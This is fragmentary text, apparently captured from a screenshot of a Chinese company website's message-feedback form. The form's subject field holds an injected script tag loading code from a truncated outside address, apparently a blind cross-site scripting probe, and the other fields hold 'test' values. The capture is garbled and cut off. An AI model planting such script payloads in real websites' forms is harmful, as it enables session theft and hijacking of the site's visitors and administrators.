 eedback.asp
Dw
雨苁ℒ🔰 | 暗网|黑...
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
留言中心
·查看留言
·我要留言
资质证书
点击进入
全国总机热线：13705034803
24小时热线电话 :13705034803
留言反馈
主题： st<script src=http:/ k6ROA6></script> *
内容 *： test
公司名称： test *
公司地址：
邮编：
联系人： test *
联系电话： 15565956595 *
手机：
联系传真：
E-mail：
提交留言 重写